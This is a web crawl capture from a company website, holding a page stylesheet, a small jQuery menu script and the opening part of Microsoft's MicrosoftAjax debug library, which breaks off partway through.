.device-item .bd p{text-align: center; padding-top: 12px;}
.device-item .bd .con{ width: 356px; margin: auto}
.device-item .prev,
.device-item .next{ position: absolute; top:90px}
.device-item .prev{ left:10px;}
.device-item .next{ right:10px;}
.device-item .sub-tit{ height: 60px;line-height: 60px; background: url(../images/bg_tit2.png) no-repeat 12px center; padding-left: 40px; margin-left:0px; font-size: 18px; color: #808080}
.video-link{ line-height: 16px;background: url(../images/ic_video.png) no-repeat left center; padding-left: 30px; margin-left: 40px; margin-top: 40px;}
.video-link a{color: #ff0000}
.video-link a:hover{text-decoration: underline;}


/* tools */
.m-toolList{ overflow: hidden;*zoom:1;padding: 30px 0}
.m-toolList li{ width: 33.3%; float: left;}
.m-toolList li a{ color: #ff0000}
.m-toolList li a p{ padding-left: 99px; font-size: 16px; padding-bottom: 30px;}
.m-toolList li .img{ height: 250px}
.m-toolList li img{display: inline-block; margin-left: 80px; vertical-align: middle;}
.tool-info{}
.tool-info h2{ font-size: 18px; color: #000; padding: 0 0 20px 0}
.tool-info h4{font-weight: normal; line-height: 20px;padding-bottom: 40px; }
.tool-info ul{overflow: hidden;*zoom:1;}
.tool-info li{ width: 220px; float: left; padding-left: 200px; line-height: 18px; margin-bottom: 50px;overflow: hidden;*zoom:1;}
.tool-info li img{ float: left; margin-left: -200px;*zoom:1;}
.tool-info li h3{font-size: 16px; padding: 20px 0 10px; line-height: 26px}
.tool-info ul.paint-list{}
.tool-info ul.paint-list li{padding-left: 160px; line-height: 18px; margin-bottom: 50px; width: 680px; float: none; }
.tool-info ul.paint-list li img{ float: left; margin-left: -160px;*zoom:1;}
.tool-info ul.paint-list li h3{font-size: 16px; padding: 20px 0 10px; line-height: 26px}
.tool-info ul.measure-list{}
.tool-info ul.measure-list li{padding-left: 180px; line-height: 18px; margin-bottom: 50px; width: 660px; float: none; overflow: hidden;}
.tool-info ul.measure-list li img{ float: left; margin-left: -180px;*zoom:1;}
.tool-info ul.measure-list li h3{font-size: 16px; padding: 20px 0 10px; line-height: 26px}



.trade-info{overflow: hidden;*zoom:1;}
.trade-info .hd{ float: left; width: 340px; padding-left: 40px;}
.trade-info .hd p{ line-height: 19px; }

.trade-info .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.trade-info .bd img{display: block; margin: auto}
.trade-info .bd p{text-align: center; padding-top: 12px;}
.trade-info .bd .con{ width: 356px; margin: auto}
.trade-info .prev,
.trade-info .next{ position: absolute; top:90px}
.trade-info .prev{ left:10px;}
.trade-info .next{ right:10px;}

.trade-item{overflow: hidden;*zoom:1;}
.trade-item .hd{ float: left; width: 400px; padding-left: 0px;}
.trade-item .hd .con{ padding-left: 40px}
.trade-item .bd{ float: right; width: 430px;}
.trade-item .bd .item{ position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px; margin-top: 50px;}
.trade-item .bd img{display: block; margin: auto}
.trade-item .bd p{text-align: center; padding-top: 12px;}
.trade-item .bd .con{ width: 356px; margin: auto}
.trade-item .prev,
.trade-item .next{ position: absolute; top:90px}
.trade-item .prev{ left:10px;}
.trade-item .next{ right:10px;}
.trade-item .sub-tit{ height: 60px;line-height: 60px; background: url(../images/bg_tit2.png) no-repeat 12px center; padding-left: 40px; margin-left:0px; font-size: 18px; color: #808080; margin-top: 50px;}

.table-list{width: 100%;}
.table-list td{line-height: 22px; }

.table-border{}
.table-border td{ border:solid 1px #ccc; padding: 10px; vertical-align: top;}


.tool-contact{ padding: 20px; margin-top: 40px;}
.tool-contact h4{text-align: center;font-size: 18px;  background: url(../images/line1.png) no-repeat bottom center; padding-bottom: 35px; margin-bottom: 20px; color: #808080}
.tool-contact ul{overflow: hidden;*zoom:1; margin-left: -4px;}
.tool-contact li{width: 180px; height: 40px;float: left; margin-left: 15px; font-size: 14px;overflow: hidden;margin-bottom: 10px; background:#f6f6f7;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; padding-left: 70px}
.tool-contact li .t{line-height: 40px; float: left;width:60px ;margin-left: -70px; text-align: right;}
.tool-contact li .input{ height: 30px; margin-top:0px; line-height: 30px; margin-top: 4px; border: none; width: 100%;background: none;}
.tool-contact li.textarea{ width: 780px; height: 108px;background:#f6f6f7;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; float: none; padding-left: 0; }
.tool-contact li.textarea textarea{ padding: 10px; width: 760px; height: 80px;background:none;border: none; resize: none; margin-left: 5px; margin-top: 5px;}
.tool-contact li.textarea textarea:-webkit-input-placeholder{color:#333; }
.tool-contact li.textarea textarea::-webkit-input-placeholder{color:#333;}
.tool-contact li.textarea textarea:-moz-placeholder{color:#333}
.tool-contact li.textarea textarea::-moz-placeholder{color:#333}
.tool-contact li.textarea textarea:-ms-input-placeholder{color:#333}
.tool-contact select{ width: 160px; height: 30px; line-height: 30px; margin-top: 4px;background: none; border: none;}
.tool-contact .btn-send{ width: 136px; height: 46px; background: url(../images/btn_send.png) no-repeat;display: block; margin: 19px auto 0;    border: 0px;}




.exb-list{}
.exb-list li{ padding-left: 140px; margin-top: 20px;overflow: hidden;}
.exb-list li img{ float: left; margin-left: -140px;display: block;}
.exb-list li h4{font-size: 16px; padding: 2px 0 10px;}
.exb-list li p{ padding-bottom: 10px;}
.exb-list li .date{ color: #999}

.page-nav{ text-align:center; padding:50px 0 0 0}
.page-nav a,
.page-nav span{ display:inline-block; vertical-align:middle; margin:0 5px; font-size:14px; color:#999;}
.page-nav a.on,
.page-nav a:hover,
.page-nav a.prev,
.page-nav a.next{ color:#c22026}
.page-nav span.prev,
.page-nav a.prev{ margin-right:20px}
.page-nav span.next,
.page-nav a.next{ margin-left:20px}
.page-nav span i,
.page-nav a i{ margin:0 6px; font-size:16px}


.exh-info{overflow: hidden;*zoom:1;}
.exh-info .hd{ float: left; width: 360px; padding-left: 40px;}
.exh-info .hd h4{ font-size: 14px; padding-bottom: 10px;}
.exh-info .hd p{ line-height: 19px; }
.exh-info .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.exh-info .bd p{text-align: center; padding-top: 12px;}
.exh-info .bd .con{ width: 356px; margin: auto}
.exh-info .prev,
.exh-info .next{ position: absolute; top:90px}
.exh-info .prev{ left:10px;}
.exh-info .next{ right:10px;}

.contact-info{ padding-left: 40px; line-height: 22px;}
.contact-info ul{overflow: hidden;*zoom:1; background: url(../images/line1.png) no-repeat bottom center; padding-bottom: 60px; padding-top: 20px;}
.contact-info ul.nobg{background: none;}
.contact-info li{ width: 50%; float: left; margin-top: 20px;}


.search-list{ position: relative; padding-right: 250px;}
.kesearchbox{ width: 200px; position: absolute; top:0; right:0;}

.kesearchbox .cinput{ height: 20px; line-height: 20px; padding: 0 6px; width: 150px; float: left; border: solid 1px #ccc;}
.kesearchbox .binput{ height: 22px; width: 22px; float: left;background: url(../images/btn_sc.jpg) no-repeat #1777ba center center;cursor: pointer;border: none;}
.search-list h2{font-size: 16px; color: #000; padding-bottom: 20px;}
.num_results{ padding-bottom: 25px;font-size: 14px}
.search-list li{overflow: hidden; margin-bottom: 25px;}
.search-list li h5{ font-size: 14px;font-weight: normal; padding-bottom: 8px;}
.search-list li h5 a{ color: #ff0000}
.search-list li p{font-size: 12px; line-height: 18px;background-color: #eeeeee; padding: 6px 10px; text-decoration: underline;}

--- FILE ---
content_type: application/javascript
request_url: https://www.sunnensh.com/Webpage/js/script.js
body_size: 621
content:
$(function(){
    //menu
    jQuery(".menu").slide({ type:"menu", titCell:".nLi", targetCell:".sub", delayTime:200,defaultPlay:false,returnDefault:true,
        endFun:function(){
            
            //$(".menu .sub").mCustomScrollbar({
            //       scrollInertia:150,
            //        theme:"dark-2"

            //    });

        }
    });  
    //$(".menu").mouseleave(function(){
    //  $(".menu .sub").mCustomScrollbar('destroy');//消毁滚动条插件
    //});

    //弹出层关闭
    $(".close").click(function(){
       jQuery.LAYER.close();
       return false
    });

    $(".btn-msg").click(function(){
       jQuery.LAYER.show({id:'layer-msg'});
       return false
    });
    $(".sub li").hover(function () {
      

  

        $(this).children(".sub3").show();
        $(this).addClass("li01");
      
  
    },
      function () {

              $(this).children(".sub3").hide();
              $(this).removeClass("li01");
         
      });



	
	
	
})


--- FILE ---
content_type: application/x-javascript
request_url: https://www.sunnensh.com/ScriptResource.axd?d=YV2t1Is504k2LyzJFFOCAVztMNozlf-ciK4qQsFwZa2DjEuYc3-YKbWTKaImLO9NWDIG3wElG152ID3xmSZjb6NeQ4tkKcqnkaVdZdMldrdJBrYjB01xoIp-IaFRr_h8tUMOjwRKwpyFJtexSFN9e3IFTRoXBYMVA49WSW1Kv1itlwOVuwwpjmlfss_0C4pI0&t=49337fe8
body_size: 48348
content:
// Name:        MicrosoftAjax.debug.js
// Assembly:    System.Web.Extensions
// Version:     4.0.0.0
// FileVersion: 4.8.4494.0
//-----------------------------------------------------------------------
// Copyright (C) Microsoft Corporation. All rights reserved.
//-----------------------------------------------------------------------
// MicrosoftAjax.js
// Microsoft AJAX Framework.
 
Function.__typeName = 'Function';
Function.__class = true;
Function.createCallback = function Function$createCallback(method, context) {
    /// <summary locid="M:J#Function.createCallback" />
    /// <param name="method" type="Function"></param>
    /// <param name="context" mayBeNull="true"></param>
    /// <returns type="Function"></returns>
    var e = Function._validateParams(arguments, [
        {name: "method", type: Function},
        {name: "context", mayBeNull: true}
    ]);
    if (e) throw e;
    return function() {
        var l = arguments.length;
        if (l > 0) {
            var args = [];
            for (var i = 0; i < l; i++) {
                args[i] = arguments[i];
            }
            args[l] = context;
            return method.apply(this, args);
        }
        return method.call(this, context);
    }
}
Function.createDelegate = function Function$createDelegate(instance, method) {
    /// <summary locid="M:J#Function.createDelegate" />
    /// <param name="instance" mayBeNull="true"></param>
    /// <param name="method" type="Function"></param>
    /// <returns type="Function"></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance", mayBeNull: true},
        {name: "method", type: Function}
    ]);
    if (e) throw e;
    return function() {
        return method.apply(instance, arguments);
    }
}
Function.emptyFunction = Function.emptyMethod = function Function$emptyMethod() {
    /// <summary locid="M:J#Function.emptyMethod" />
}
Function.validateParameters = function Function$validateParameters(parameters, expectedParameters, validateParameterCount) {
    /// <summary locid="M:J#Function.validateParameters" />
    /// <param name="parameters"></param>
    /// <param name="expectedParameters"></param>
    /// <param name="validateParameterCount" type="Boolean" optional="true"></param>
    /// <returns type="Error" mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "parameters"},
        {name: "expectedParameters"},
        {name: "validateParameterCount", type: Boolean, optional: true}
    ]);
    if (e) throw e;
    return Function._validateParams(parameters, expectedParameters, validateParameterCount);
}
Function._validateParams = function Function$_validateParams(params, expectedParams, validateParameterCount) {
    var e, expectedLength = expectedParams.length;
    validateParameterCount = validateParameterCount || (typeof(validateParameterCount) === "undefined");
    e = Function._validateParameterCount(params, expectedParams, validateParameterCount);
    if (e) {
        e.popStackFrame();
        return e;
    }
    for (var i = 0, l = params.length; i < l; i++) {
        var expectedParam = expectedParams[Math.min(i, expectedLength - 1)],
            paramName = expectedParam.name;
        if (expectedParam.parameterArray) {
            paramName += "[" + (i - expectedLength + 1) + "]";
        }
        else if (!validateParameterCount && (i >= expectedLength)) {
            break;
        }
        e = Function._validateParameter(params[i], expectedParam, paramName);
        if (e) {
            e.popStackFrame();
            return e;
        }
    }
    return null;
}
Function._validateParameterCount = function Function$_validateParameterCount(params, expectedParams, validateParameterCount) {
    var i, error,
        expectedLen = expectedParams.length,
        actualLen = params.length;
    if (actualLen < expectedLen) {
        var minParams = expectedLen;
        for (i = 0; i < expectedLen; i++) {
            var param = expectedParams[i];
            if (param.optional || param.parameterArray) {
                minParams--;
            }
        }        
        if (actualLen < minParams) {
            error = true;
        }
    }
    else if (validateParameterCount && (actualLen > expectedLen)) {
        error = true;      
        for (i = 0; i < expectedLen; i++) {
            if (expectedParams[i].parameterArray) {
                error = false; 
                break;
            }
        }  
    }
    if (error) {
        var e = Error.parameterCount();
        e.popStackFrame();
        return e;
    }
    return null;
}
Function._validateParameter = function Function$_validateParameter(param, expectedParam, paramName) {
    var e,
        expectedType = expectedParam.type,
        expectedInteger = !!expectedParam.integer,
        expectedDomElement = !!expectedParam.domElement,
        mayBeNull = !!expectedParam.mayBeNull;
    e = Function._validateParameterType(param, expectedType, expectedInteger, expectedDomElement, mayBeNull, paramName);
    if (e) {
        e.popStackFrame();
        return e;
    }
    var expectedElementType = expectedParam.elementType,
        elementMayBeNull = !!expectedParam.elementMayBeNull;
    if (expectedType === Array && typeof(param) !== "undefined" && param !== null &&
        (expectedElementType || !elementMayBeNull)) {
        var expectedElementInteger = !!expectedParam.elementInteger,
            expectedElementDomElement = !!expectedParam.elementDomElement;
        for (var i=0; i < param.length; i++) {
            var elem = param[i];
            e = Function._validateParameterType(elem, expectedElementType,
                expectedElementInteger, expectedElementDomElement, elementMayBeNull,
                paramName + "[" + i + "]");
            if (e) {
                e.popStackFrame();
                return e;
            }
        }
    }
    return null;
}
Function._validateParameterType = function Function$_validateParameterType(param, expectedType, expectedInteger, expectedDomElement, mayBeNull, paramName) {
    var e, i;
    if (typeof(param) === "undefined") {
        if (mayBeNull) {
            return null;
        }
        else {
            e = Error.argumentUndefined(paramName);
            e.popStackFrame();
            return e;
        }
    }
    if (param === null) {
        if (mayBeNull) {
            return null;
        }
        else {
            e = Error.argumentNull(paramName);
            e.popStackFrame();
            return e;
        }
    }
    if (expectedType && expectedType.__enum) {
        if (typeof(param) !== 'number') {
            e = Error.argumentType(paramName, Object.getType(param), expectedType);
            e.popStackFrame();
            return e;
        }
        if ((param % 1) === 0) {
            var values = expectedType.prototype;
            if (!expectedType.__flags || (param === 0)) {
                for (i in values) {
                    if (values[i] === param) return null;
                }
            }
            else {
                var v = param;
                for (i in values) {
                    var vali = values[i];
                    if (vali === 0) continue;
                    if ((vali & param) === vali) {
                        v -= vali;
                    }
                    if (v === 0) return null;
                }
            }
        }
        e = Error.argumentOutOfRange(paramName, param, String.format(Sys.Res.enumInvalidValue, param, expectedType.getName()));
        e.popStackFrame();
        return e;
    }
    if (expectedDomElement && (!Sys._isDomElement(param) || (param.nodeType === 3))) {
        e = Error.argument(paramName, Sys.Res.argumentDomElement);
        e.popStackFrame();
        return e;
    }
    if (expectedType && !Sys._isInstanceOfType(expectedType, param)) {
        e = Error.argumentType(paramName, Object.getType(param), expectedType);
        e.popStackFrame();
        return e;
    }
    if (expectedType === Number && expectedInteger) {
        if ((param % 1) !== 0) {
            e = Error.argumentOutOfRange(paramName, param, Sys.Res.argumentInteger);
            e.popStackFrame();
            return e;
        }
    }
    return null;
}
 
Error.__typeName = 'Error';
Error.__class = true;
Error.create = function Error$create(message, errorInfo) {
    /// <summary locid="M:J#Error.create" />
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <param name="errorInfo" optional="true" mayBeNull="true"></param>
    /// <returns type="Error"></returns>
    var e = Function._validateParams(arguments, [
        {name: "message", type: String, mayBeNull: true, optional: true},
        {name: "errorInfo", mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var err = new Error(message);
    err.message = message;
    if (errorInfo) {
        for (var v in errorInfo) {
            err[v] = errorInfo[v];
        }
    }
    err.popStackFrame();
    return err;
}
Error.argument = function Error$argument(paramName, message) {
    /// <summary locid="M:J#Error.argument" />
    /// <param name="paramName" type="String" optional="true" mayBeNull="true"></param>
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "paramName", type: String, mayBeNull: true, optional: true},
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.ArgumentException: " + (message ? message : Sys.Res.argument);
    if (paramName) {
        displayMessage += "\n" + String.format(Sys.Res.paramName, paramName);
    }
    var err = Error.create(displayMessage, { name: "Sys.ArgumentException", paramName: paramName });
    err.popStackFrame();
    return err;
}
Error.argumentNull = function Error$argumentNull(paramName, message) {
    /// <summary locid="M:J#Error.argumentNull" />
    /// <param name="paramName" type="String" optional="true" mayBeNull="true"></param>
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "paramName", type: String, mayBeNull: true, optional: true},
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.ArgumentNullException: " + (message ? message : Sys.Res.argumentNull);
    if (paramName) {
        displayMessage += "\n" + String.format(Sys.Res.paramName, paramName);
    }
    var err = Error.create(displayMessage, { name: "Sys.ArgumentNullException", paramName: paramName });
    err.popStackFrame();
    return err;
}
Error.argumentOutOfRange = function Error$argumentOutOfRange(paramName, actualValue, message) {
    /// <summary locid="M:J#Error.argumentOutOfRange" />
    /// <param name="paramName" type="String" optional="true" mayBeNull="true"></param>
    /// <param name="actualValue" optional="true" mayBeNull="true"></param>
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "paramName", type: String, mayBeNull: true, optional: true},
        {name: "actualValue", mayBeNull: true, optional: true},
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.ArgumentOutOfRangeException: " + (message ? message : Sys.Res.argumentOutOfRange);
    if (paramName) {
        displayMessage += "\n" + String.format(Sys.Res.paramName, paramName);
    }
    if (typeof(actualValue) !== "undefined" && actualValue !== null) {
        displayMessage += "\n" + String.format(Sys.Res.actualValue, actualValue);
    }
    var err = Error.create(displayMessage, {
        name: "Sys.ArgumentOutOfRangeException",
        paramName: paramName,
        actualValue: actualValue
    });
    err.popStackFrame();
    return err;
}
Error.argumentType = function Error$argumentType(paramName, actualType, expectedType, message) {
    /// <summary locid="M:J#Error.argumentType" />
    /// <param name="paramName" type="String" optional="true" mayBeNull="true"></param>
    /// <param name="actualType" type="Type" optional="true" mayBeNull="true"></param>
    /// <param name="expectedType" type="Type" optional="true" mayBeNull="true"></param>
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "paramName", type: String, mayBeNull: true, optional: true},
        {name: "actualType", type: Type, mayBeNull: true, optional: true},
        {name: "expectedType", type: Type, mayBeNull: true, optional: true},
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.ArgumentTypeException: ";
    if (message) {
        displayMessage += message;
    }
    else if (actualType && expectedType) {
        displayMessage +=
            String.format(Sys.Res.argumentTypeWithTypes, actualType.getName(), expectedType.getName());
    }
    else {
        displayMessage += Sys.Res.argumentType;
    }
    if (paramName) {
        displayMessage += "\n" + String.format(Sys.Res.paramName, paramName);
    }
    var err = Error.create(displayMessage, {
        name: "Sys.ArgumentTypeException",
        paramName: paramName,
        actualType: actualType,
        expectedType: expectedType
    });
    err.popStackFrame();
    return err;
}
Error.argumentUndefined = function Error$argumentUndefined(paramName, message) {
    /// <summary locid="M:J#Error.argumentUndefined" />
    /// <param name="paramName" type="String" optional="true" mayBeNull="true"></param>
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "paramName", type: String, mayBeNull: true, optional: true},
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.ArgumentUndefinedException: " + (message ? message : Sys.Res.argumentUndefined);
    if (paramName) {
        displayMessage += "\n" + String.format(Sys.Res.paramName, paramName);
    }
    var err = Error.create(displayMessage, { name: "Sys.ArgumentUndefinedException", paramName: paramName });
    err.popStackFrame();
    return err;
}
Error.format = function Error$format(message) {
    /// <summary locid="M:J#Error.format" />
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.FormatException: " + (message ? message : Sys.Res.format);
    var err = Error.create(displayMessage, {name: 'Sys.FormatException'});
    err.popStackFrame();
    return err;
}
Error.invalidOperation = function Error$invalidOperation(message) {
    /// <summary locid="M:J#Error.invalidOperation" />
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.InvalidOperationException: " + (message ? message : Sys.Res.invalidOperation);
    var err = Error.create(displayMessage, {name: 'Sys.InvalidOperationException'});
    err.popStackFrame();
    return err;
}
Error.notImplemented = function Error$notImplemented(message) {
    /// <summary locid="M:J#Error.notImplemented" />
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.NotImplementedException: " + (message ? message : Sys.Res.notImplemented);
    var err = Error.create(displayMessage, {name: 'Sys.NotImplementedException'});
    err.popStackFrame();
    return err;
}
Error.parameterCount = function Error$parameterCount(message) {
    /// <summary locid="M:J#Error.parameterCount" />
    /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "message", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var displayMessage = "Sys.ParameterCountException: " + (message ? message : Sys.Res.parameterCount);
    var err = Error.create(displayMessage, {name: 'Sys.ParameterCountException'});
    err.popStackFrame();
    return err;
}
Error.prototype.popStackFrame = function Error$popStackFrame() {
    /// <summary locid="M:J#checkParam" />
    if (arguments.length !== 0) throw Error.parameterCount();
    if (typeof(this.stack) === "undefined" || this.stack === null ||
        typeof(this.fileName) === "undefined" || this.fileName === null ||
        typeof(this.lineNumber) === "undefined" || this.lineNumber === null) {
        return;
    }
    var stackFrames = this.stack.split("\n");
    var currentFrame = stackFrames[0];
    var pattern = this.fileName + ":" + this.lineNumber;
    while(typeof(currentFrame) !== "undefined" &&
          currentFrame !== null &&
          currentFrame.indexOf(pattern) === -1) {
        stackFrames.shift();
        currentFrame = stackFrames[0];
    }
    var nextFrame = stackFrames[1];
    if (typeof(nextFrame) === "undefined" || nextFrame === null) {
        return;
    }
    var nextFrameParts = nextFrame.match(/@(.*):(\d+)$/);
    if (typeof(nextFrameParts) === "undefined" || nextFrameParts === null) {
        return;
    }
    this.fileName = nextFrameParts[1];
    this.lineNumber = parseInt(nextFrameParts[2]);
    stackFrames.shift();
    this.stack = stackFrames.join("\n");
}
 
Object.__typeName = 'Object';
Object.__class = true;
Object.getType = function Object$getType(instance) {
    /// <summary locid="M:J#Object.getType" />
    /// <param name="instance"></param>
    /// <returns type="Type"></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance"}
    ]);
    if (e) throw e;
    var ctor = instance.constructor;
    if (!ctor || (typeof(ctor) !== "function") || !ctor.__typeName || (ctor.__typeName === 'Object')) {
        return Object;
    }
    return ctor;
}
Object.getTypeName = function Object$getTypeName(instance) {
    /// <summary locid="M:J#Object.getTypeName" />
    /// <param name="instance"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance"}
    ]);
    if (e) throw e;
    return Object.getType(instance).getName();
}
 
String.__typeName = 'String';
String.__class = true;
String.prototype.endsWith = function String$endsWith(suffix) {
    /// <summary locid="M:J#String.endsWith" />
    /// <param name="suffix" type="String"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "suffix", type: String}
    ]);
    if (e) throw e;
    return (this.substr(this.length - suffix.length) === suffix);
}
String.prototype.startsWith = function String$startsWith(prefix) {
    /// <summary locid="M:J#String.startsWith" />
    /// <param name="prefix" type="String"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "prefix", type: String}
    ]);
    if (e) throw e;
    return (this.substr(0, prefix.length) === prefix);
}
String.prototype.trim = function String$trim() {
    /// <summary locid="M:J#String.trim" />
    /// <returns type="String"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    return this.replace(/^\s+|\s+$/g, '');
}
String.prototype.trimEnd = function String$trimEnd() {
    /// <summary locid="M:J#String.trimEnd" />
    /// <returns type="String"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    return this.replace(/\s+$/, '');
}
String.prototype.trimStart = function String$trimStart() {
    /// <summary locid="M:J#String.trimStart" />
    /// <returns type="String"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    return this.replace(/^\s+/, '');
}
String.format = function String$format(format, args) {
    /// <summary locid="M:J#String.format" />
    /// <param name="format" type="String"></param>
    /// <param name="args" parameterArray="true" mayBeNull="true"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "format", type: String},
        {name: "args", mayBeNull: true, parameterArray: true}
    ]);
    if (e) throw e;
    return String._toFormattedString(false, arguments);
}
String._toFormattedString = function String$_toFormattedString(useLocale, args) {
    var result = '';
    var format = args[0];
    for (var i=0;;) {
        var open = format.indexOf('{', i);
        var close = format.indexOf('}', i);
        if ((open < 0) && (close < 0)) {
            result += format.slice(i);
            break;
        }
        if ((close > 0) && ((close < open) || (open < 0))) {
            if (format.charAt(close + 1) !== '}') {
                throw Error.argument('format', Sys.Res.stringFormatBraceMismatch);
            }
            result += format.slice(i, close + 1);
            i = close + 2;
            continue;
        }
        result += format.slice(i, open);
        i = open + 1;
        if (format.charAt(i) === '{') {
            result += '{';
            i++;
            continue;
        }
        if (close < 0) throw Error.argument('format', Sys.Res.stringFormatBraceMismatch);
        var brace = format.substring(i, close);
        var colonIndex = brace.indexOf(':');
        var argNumber = parseInt((colonIndex < 0)? brace : brace.substring(0, colonIndex), 10) + 1;
        if (isNaN(argNumber)) throw Error.argument('format', Sys.Res.stringFormatInvalid);
        var argFormat = (colonIndex < 0)? '' : brace.substring(colonIndex + 1);
        var arg = args[argNumber];
        if (typeof(arg) === "undefined" || arg === null) {
            arg = '';
        }
        if (arg.toFormattedString) {
            result += arg.toFormattedString(argFormat);
        }
        else if (useLocale && arg.localeFormat) {
            result += arg.localeFormat(argFormat);
        }
        else if (arg.format) {
            result += arg.format(argFormat);
        }
        else
            result += arg.toString();
        i = close + 1;
    }
    return result;
}
 
Boolean.__typeName = 'Boolean';
Boolean.__class = true;
Boolean.parse = function Boolean$parse(value) {
    /// <summary locid="M:J#Boolean.parse" />
    /// <param name="value" type="String"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String}
    ], false);
    if (e) throw e;
    var v = value.trim().toLowerCase();
    if (v === 'false') return false;
    if (v === 'true') return true;
    throw Error.argumentOutOfRange('value', value, Sys.Res.boolTrueOrFalse);
}
 
Date.__typeName = 'Date';
Date.__class = true;
 
Number.__typeName = 'Number';
Number.__class = true;
 
RegExp.__typeName = 'RegExp';
RegExp.__class = true;
 
if (!window) this.window = this;
window.Type = Function;
Type.__fullyQualifiedIdentifierRegExp = new RegExp("^[^.0-9 \\s|,;:&*=+\\-()\\[\\]{}^%#@!~\\n\\r\\t\\f\\\\]([^ \\s|,;:&*=+\\-()\\[\\]{}^%#@!~\\n\\r\\t\\f\\\\]*[^. \\s|,;:&*=+\\-()\\[\\]{}^%#@!~\\n\\r\\t\\f\\\\])?$", "i");
Type.__identifierRegExp = new RegExp("^[^.0-9 \\s|,;:&*=+\\-()\\[\\]{}^%#@!~\\n\\r\\t\\f\\\\][^. \\s|,;:&*=+\\-()\\[\\]{}^%#@!~\\n\\r\\t\\f\\\\]*$", "i");
Type.prototype.callBaseMethod = function Type$callBaseMethod(instance, name, baseArguments) {
    /// <summary locid="M:J#Type.callBaseMethod" />
    /// <param name="instance"></param>
    /// <param name="name" type="String"></param>
    /// <param name="baseArguments" type="Array" optional="true" mayBeNull="true" elementMayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance"},
        {name: "name", type: String},
        {name: "baseArguments", type: Array, mayBeNull: true, optional: true, elementMayBeNull: true}
    ]);
    if (e) throw e;
    var baseMethod = Sys._getBaseMethod(this, instance, name);
    if (!baseMethod) throw Error.invalidOperation(String.format(Sys.Res.methodNotFound, name));
    if (!baseArguments) {
        return baseMethod.apply(instance);
    }
    else {
        return baseMethod.apply(instance, baseArguments);
    }
}
Type.prototype.getBaseMethod = function Type$getBaseMethod(instance, name) {
    /// <summary locid="M:J#Type.getBaseMethod" />
    /// <param name="instance"></param>
    /// <param name="name" type="String"></param>
    /// <returns type="Function" mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance"},
        {name: "name", type: String}
    ]);
    if (e) throw e;
    return Sys._getBaseMethod(this, instance, name);
}
Type.prototype.getBaseType = function Type$getBaseType() {
    /// <summary locid="M:J#Type.getBaseType" />
    /// <returns type="Type" mayBeNull="true"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    return (typeof(this.__baseType) === "undefined") ? null : this.__baseType;
}
Type.prototype.getInterfaces = function Type$getInterfaces() {
    /// <summary locid="M:J#Type.getInterfaces" />
    /// <returns type="Array" elementType="Type" mayBeNull="false" elementMayBeNull="false"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    var result = [];
    var type = this;
    while(type) {
        var interfaces = type.__interfaces;
        if (interfaces) {
            for (var i = 0, l = interfaces.length; i < l; i++) {
                var interfaceType = interfaces[i];
                if (!Array.contains(result, interfaceType)) {
                    result[result.length] = interfaceType;
                }
            }
        }
        type = type.__baseType;
